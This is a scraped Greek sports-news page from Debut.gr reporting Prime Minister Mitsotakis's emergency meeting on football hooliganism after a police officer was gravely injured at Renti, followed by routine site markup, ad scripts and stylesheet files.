<h5><strong><em>Σου αρέσουν τα μοναδικά </em><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/category/afieromata/">αφιερώματα</a></em></span><em>; Οι σπάνιες </em><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/category/retro/">ρετρό ιστορίες</a></em></span><em>; Τα εμπεριστατωμένα </em><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/category/editorial/">κείμενα άποψης</a></em></span><em>; Ή θες να ενημερώνεσαι για κάθε </em><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/category/trends/">hot trend</a></em></span><em> της ημέρας; Ό,τι και να ψάχνεις, το </em><span style="color: #b5921d;"><em>Debut.gr</em></span><em> στα παρέχει όλα.</em></strong></h5>
<p>Θα συμμετάσχουν ο υπουργός Προστασίας του Πολίτη, Γιάννης Οικονόμου, ο υπουργός Δικαιοσύνης Γιώργος Φλωρίδης και ο αναπληρωτής υπουργός Αθλητισμού Γιάννης Βρούτσης. Επίσης, θα συμμετάσχουν και ο υπουργός Επικρατείας Σταύρος Παπασταύρου. Ο υπουργός Επικρατείας Άκης Σκέρτσος και ο υφυπουργός παρα τω πρωθυπουργώ Γιάννης Μπρατάκος.
<p>Υπενθυμίζεται ότι σήμερα ο κυβερνητικός εκπρόσωπος, Παύλος Μαρινάκης δήλωσε αναφερόμενος στον βαρύτατο τραυματισμό του 31χρονου αστυνομικού: «<em>Οι δράστες όλων αυτών των φρικτών εγκλημάτων δεν έχουν καμία σχέση ούτε με τον αθλητισμό, ούτε με τους εκατομμύρια φιλάθλους που θέλουν να πάνε στη γήπεδο.</em>        <div id="ocm-inread"></div>      
		  
      
<p><em>Είναι κοινοί εγκληματίες που, με την ανοχή κάποιων, απειλούν και κάποιες φορές αφαιρούν ανθρώπινες ζωές και καταστρέφουν περιουσίες. Είναι ένα απόστημα που μολύνει τον αθλητισμό και στη χώρα μας εδώ και πολλά χρόνια. Δεν έχουμε αυταπάτες ότι θα αντιμετωπιστεί δια μαγείας. Με τις παρεμβάσεις μας σε επίπεδο ποινικού κώδικα, αλλά κυρίως τη στάση μας σε επίπεδο εφαρμογής του νόμου θα συνεχίσουμε να δίνουμε αυτήν την αυτονόητη μάχη με κάθε μας θεσμικό όπλο μέχρι τέλους».</em>
<h6><em><strong>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις τόσο στο <span style="color: #b5921d;"><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></span> και στο <span style="color: #b5921d;"><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagra</a><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">m</a></span> για περισσότερο υλικό. Α, πού είσαι; Κάνε <span style="color: #b5921d;"><a style="color: #b5921d;" href="https://www.youtube.com/c/DebutSports/playlists">Subscribe </a></span>και στο κανάλι του <a href="https://debut.gr/"><span style="color: #b5921d;">Debut.gr</span></a> στο Youtube για να μην χάσεις κανένα νέο βίντεο. Ακόμα εδώ είσαι; Άντε, πήγαινε! Τώρα κιόλας λέμε! Θα περιμένουμε όσο χρειαστεί! Αλήθεια λέμε, όσο κι αν δεν μας πιστεύεις!</strong></em></h6>
        
      <div class="narrow-ad">
        <div id='inline3'>
          <script>googletag.cmd.push(function() { googletag.display('inline3'); });</script>
        </div>
      </div>
        
            
      <div class="tag-list">
              </div>
        
      <div class="mt-6" id="ocm-storyteller"></div>
        
      </div>
      </div>
      
            <div class="bottom-tags post-tags">
        <label>TAGS:</label>
        <ul class="nom urltags uppercase"><li><a href="https://debut.gr/tag/gipediki-via/" rel="tag">Γηπεδική Βία</a></li><li><a href="https://debut.gr/tag/mitsotakis/" rel="tag">Μητσοτάκης</a></li><li><a href="https://debut.gr/tag/opadiki-via/" rel="tag">οπαδική βία</a></li></ul>      </div>
          
    
      <script id="sports">(new Image()).src = 'https://capi.connatix.com/tr/si?token=c33b91e3-2b46-4e03-9f91-5804e755a43c&cid=802bc865-afca-472a-8b42-6b7ce9fd58ba';  cnx.cmd.push(function() {    cnx({      playerId: "c33b91e3-2b46-4e03-9f91-5804e755a43c",      playlistId: "0195fb6b-0121-759c-82b8-eacc3e4cafb4"    }).render("sports");  });
    </script>
    
      <div id="ocm-outbrain-feed"></div>
    
          
    </div>
  
  <!--READ MORE-->
  <div class="wrap-readmore">
<div class="columns is-multiline is-variable is-1-mobile is-4-desktop">
      <div class="column is-full pb-0">
        <h2 class="single-section-name cyberspace">
          READ MORE
        </h2>
      </div>
           
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/17/antedrase-i-real-madritis-meta-to-kazo-sto-copa-del-rey/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/real-1024x578.jpg" alt="Αντέδρασε η Ρεάλ Μαδρίτης μετά το «κάζο» στο Copa del Rey" width="1024" height="578" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="17-01-2026">17.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Αντέδρασε η Ρεάλ Μαδρίτης μετά το «κάζο» στο Copa del Rey          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/17/aftoi-einai-oi-deka-pio-akrivoplirwmenoi-athlites-ston-kosmo/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2022/11/lionel-messi-cristiano-ronaldo-2014-1024x538.jpg" alt="Αυτοί είναι οι δέκα πιο ακριβοπληρωμένοι αθλητές στον κόσμο" width="1024" height="538" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="17-01-2026">17.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Αυτοί είναι οι δέκα πιο ακριβοπληρωμένοι αθλητές στον κόσμο          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/17/me-karik-einai-alliws-afentiko-tis-polis-i-mantsester-giounaitent-nikise-2-0-ti-siti/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/united-1024x576.jpg" alt="Με Κάρικ&#8230;είναι αλλιώς &#8211; Αφεντικό της πόλης η Μάντσεστερ Γιουνάιτεντ, νίκησε 2-0 τη Σίτι" width="1024" height="576" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="17-01-2026">17.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Με Κάρικ&#8230;είναι αλλιώς &#8211; Αφεντικό της πόλης η Μάντσεστερ Γιουνάιτεντ, νίκησε 2-0 τη Σίτι          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/17/panathinaikos-i-mera-kai-i-wra-afiksis-tou-santino-antino/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/antino-1024x570.jpg" alt="Παναθηναϊκός: Η μέρα και η ώρα άφιξης του Σαντίνο Αντίνο" width="1024" height="570" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="17-01-2026">17.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Παναθηναϊκός: Η μέρα και η ώρα άφιξης του Σαντίνο Αντίνο          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/17/krepen-ntiata-exei-protathei-ston-olybiako-ton-panathinaiko-kai-ton-paok/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/diatta.png" alt="Κρεπέν Ντιατά: Έχει προταθεί στον Ολυμπιακό, τον Παναθηναϊκό και τον ΠΑΟΚ" width="857" height="545" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="17-01-2026">17.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Κρεπέν Ντιατά: Έχει προταθεί στον Ολυμπιακό, τον Παναθηναϊκό και τον ΠΑΟΚ          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/17/panathinaikos-oi-prasinoi-psaxnoun-tin-ypervasi-me-brozovits/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/brozovic.png" alt="Παναθηναϊκός: Οι πράσινοι ψάχνουν την υπέρβαση με Μπρόζοβιτς" width="752" height="496" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="17-01-2026">17.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Παναθηναϊκός: Οι πράσινοι ψάχνουν την υπέρβαση με Μπρόζοβιτς          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/17/panathinaikos-aktor-xwris-nan-sti-thessaloniki-kontra-ston-paok/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/10/nunn-pao-1024x573.jpg" alt="Παναθηναϊκός AKTOR: Χωρίς Ναν στη Θεσσαλονίκη κόντρα στον ΠΑΟΚ" width="1024" height="573" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="17-01-2026">17.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Παναθηναϊκός AKTOR: Χωρίς Ναν στη Θεσσαλονίκη κόντρα στον ΠΑΟΚ          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/17/olybiakos-oi-peiraiwtes-endiaferontai-gia-ton-tsimika-symfwna-me-ton-skira/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/TSIMIKAS.png" alt="Ολυμπιακός: Οι Πειραιώτες ενδιαφέρονται για τον Τσιμίκα, σύμφωνα με τον Σκίρα" width="807" height="521" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="17-01-2026">17.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ολυμπιακός: Οι Πειραιώτες ενδιαφέρονται για τον Τσιμίκα, σύμφωνα με τον Σκίρα          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/17/beniteth-tha-pame-me-aftopepoithisi-kai-nomizw-pws-boroume-na-paroume-to-apotelesma/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/10/mpeniteth-1024x627.png" alt="Μπενίτεθ: «Θα πάμε με αυτοπεποίθηση και νομίζω πως μπορούμε να πάρουμε το αποτέλεσμα»" width="1024" height="627" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="17-01-2026">17.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Μπενίτεθ: «Θα πάμε με αυτοπεποίθηση και νομίζω πως μπορούμε να πάρουμε το αποτέλεσμα»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/17/saras-gia-nte-kolo-kalo-pou-xanei-voles-mipws-kai-ton-piasw-se-pososto/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/SARAS.png" alt="Σάρας για Ντε Κολό: «Καλό που χάνει βολές μήπως και τον πιάσω σε ποσοστό»" width="962" height="566" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="17-01-2026">17.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Σάρας για Ντε Κολό: «Καλό που χάνει βολές μήπως και τον πιάσω σε ποσοστό»          </h3>
        </div>
      </a>
      </div>
      
      
    </div>
</div>

<section>
<div>
  <h4 class="heading box"></h4>
</div>
</section>       
  
  </div>
  <!--END LEFT P-->
  
  <div class="right-p prel">
    <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>  </div>
</div>  
  
</article>

<style>
.single #article.eurobasket:before {background:#01133C}
.single #article.euro-2024:before{background:#182565}
</style>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"NewsArticle",
    "author":{
    "@type":"Person",
    "name":"Διονύσης Κουμαριώτης"
  },
    "thumbnailUrl":"https://debut.gr/wp-content/uploads/2023/12/astynomia-renti.jpg",
  "dateCreated":"2023-12-08T18:59:28+03:00",
  "datePublished":"2023-12-08T18:59:28+03:00",
  "dateModified":"2026-01-17T18:24:08+03:00",
  "description":"Σύσκεψη για την αντιμετώπιση της οπαδικής βίας συγκαλεί εκτάκτως αύριο Σάββατο (9.12) στις 11:00 το πρωί στο Μέγαρο Μαξίμου ο πρωθυπουργός, Κυριάκος Μητσοτάκης.",
  "keywords":["Γηπεδική Βία,Μητσοτάκης,οπαδική βία"],
  "articleSection": "Trends",
  "headline":"Βία στα γήπεδα: Έκτακτη σύσκεψη του πρωθυπουργού στο Μαξίμου αύριο με αφορμή τα επεισόδια στο Ρέντη",
  "url": "https://debut.gr/2023/12/08/via-sta-gipeda-ektakti-syskepsi-tou-prwthypourgou-sto-maksimou-avrio-me-aformi-ta-epeisodia-sto-renti/",
  "articleBody": "Σύσκεψη για την αντιμετώπιση της οπαδικής βίας συγκαλεί εκτάκτως αύριο Σάββατο (9.12) στις 11:00 το πρωί στο Μέγαρο Μαξίμου ο πρωθυπουργός, Κυριάκος Μητσοτάκης. Βία Η σύσκεψη για την οπαδική βία θα πραγματοποιηθεί μετά τον σοβαρό τραυματισμό του 31χρονου αστυνομικού στου Ρέντη ο οποίος νοσηλεύεται σε κρίσιμη κατάσταση στο Γενικό Κρατικό της Νίκαιας.Σου αρέσουν τα μοναδικά αφιερώματα; Οι σπάνιες ρετρό ιστορίες; Τα εμπεριστατωμένα κείμενα άποψης; Ή θες να ενημερώνεσαι για κάθε hot trend της ημέρας; Ό,τι και να ψάχνεις, το Debut.gr στα παρέχει όλα.Θα συμμετάσχουν ο υπουργός Προστασίας του Πολίτη, Γιάννης Οικονόμου, ο υπουργός Δικαιοσύνης Γιώργος Φλωρίδης και ο αναπληρωτής υπουργός Αθλητισμού Γιάννης Βρούτσης. Επίσης, θα συμμετάσχουν και ο υπουργός Επικρατείας Σταύρος Παπασταύρου. Ο υπουργός Επικρατείας Άκης Σκέρτσος και ο υφυπουργός παρα τω πρωθυπουργώ Γιάννης Μπρατάκος.Υπενθυμίζεται ότι σήμερα ο κυβερνητικός εκπρόσωπος, Παύλος Μαρινάκης δήλωσε αναφερόμενος στον βαρύτατο τραυματισμό του 31χρονου αστυνομικού: «Οι δράστες όλων αυτών των φρικτών εγκλημάτων δεν έχουν καμία σχέση ούτε με τον αθλητισμό, ούτε με τους εκατομμύρια φιλάθλους που θέλουν να πάνε στη γήπεδο.Είναι κοινοί εγκληματίες που, με την ανοχή κάποιων, απειλούν και κάποιες φορές αφαιρούν ανθρώπινες ζωές και καταστρέφουν περιουσίες. Είναι ένα απόστημα που μολύνει τον αθλητισμό και στη χώρα μας εδώ και πολλά χρόνια. Δεν έχουμε αυταπάτες ότι θα αντιμετωπιστεί δια μαγείας. Με τις παρεμβάσεις μας σε επίπεδο ποινικού κώδικα, αλλά κυρίως τη στάση μας σε επίπεδο εφαρμογής του νόμου θα συνεχίσουμε να δίνουμε αυτήν την αυτονόητη μάχη με κάθε μας θεσμικό όπλο μέχρι τέλους».Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις τόσο στο Facebook και στο Instagram για περισσότερο υλικό. Α, πού είσαι; Κάνε Subscribe και στο κανάλι του Debut.gr στο Youtube για να μην χάσεις κανένα νέο βίντεο. Ακόμα εδώ είσαι; Άντε, πήγαινε! Τώρα κιόλας λέμε! Θα περιμένουμε όσο χρειαστεί! Αλήθεια λέμε, όσο κι αν δεν μας πιστεύεις!",
  "image": {
    "@type": "ImageObject",
    "url": "https://debut.gr/wp-content/uploads/2023/12/astynomia-renti.jpg",
    "width": 999,
    "height": 640,
    "description": "Σύσκεψη για την αντιμετώπιση της οπαδικής βίας συγκαλεί εκτάκτως αύριο Σάββατο (9.12) στις 11:00 το πρωί στο Μέγαρο Μαξίμου ο πρωθυπουργός, Κυριάκος Μητσοτάκης."
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://debut.gr/2023/12/08/via-sta-gipeda-ektakti-syskepsi-tou-prwthypourgou-sto-maksimou-avrio-me-aformi-ta-epeisodia-sto-renti/"
  },
  "publisher":{
  "@type":"Organization",
  "name":"debut.gr",
  "url":"https://debut.gr",
  "sameAs": [
    ],
    "logo":{
      "@type":"ImageObject",
      "url":"https://debut.gr/wp-content/themes/whsk_debut/common/imgs/debutp.png",
      "width":400,
      "height":60
    }
  }
}
</script>  

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2026 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cy9Vs7zRpSdvAX2yJAM1HQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768663471219');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all
body_size: 395
content:
@media screen and (max-width: 1023px) {
.maxgridrow{padding:0 12px}
#website {
    overflow-x: hidden;
    width: 100%;
    max-width: 100%;
}
#identity:before{top:-10px}
.topmenu .topmenu-i{font-size:17px;padding:2px 10px}
.topmenu .topmenu-i a{font-size:17px}
.top-row .maxgridrow{padding:0}
.top-row .maxgridrow .level{display:flex;padding-right:10px}
.column.logo-area{padding:0}
.logowrap{padding:15px 0}
.logowrap .flexgrid.level{margin:0;display:flex}
.logowrap .flexgrid.level .is-narrow{display:none}
#main-menu{display:none}
#burger-menu{width:25px;display:block;margin-right:15px}
#burger-menu .span{width:100%;display:block;height:3px;background-color:#fff}
#burger-menu .span:nth-child(2){margin:4px 0}
  
.a-logo {
    max-width: 280px;
}
  
.bilboard-top{display:none}
.tile-image.image-h-semi{height:210px}
.close-burger {
    padding: 5px;
    left: calc(-50vh + 10px);
}
.burger-menu-sections{overflow-x:scroll}
.burger-menu-section{min-width:calc(100vw - 75px);max-width:calc(100vw - 75px);width:calc(100vw - 75px);padding-left:15px;padding-right:15px}
.burger-menu-number{font-size:120px}
.footer-menu{display:flex;flex-wrap:wrap}
  
.latestnews-t.white-c.text-shadow {
    color: #ab080c;
    line-height: 1;
    background: -webkit-linear-gradient(#ab080c,#dd0e20);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-shadow: none;
}  

.contentpage{
    padding: 0 0;
    font-size: 20px;
    font-weight: 400;
    color: #0f0f0f;
    line-height: 1.4;
}
  
} /* END MOB */


/* @media screen and (max-device-width: 767px) and (orientation: landscape) {
#website {
    max-width: 450px;
    margin: 0 auto;
}section.colorized {
    margin: 0 auto;
    right: initial;
    left: initial;
    width: auto;
}
} */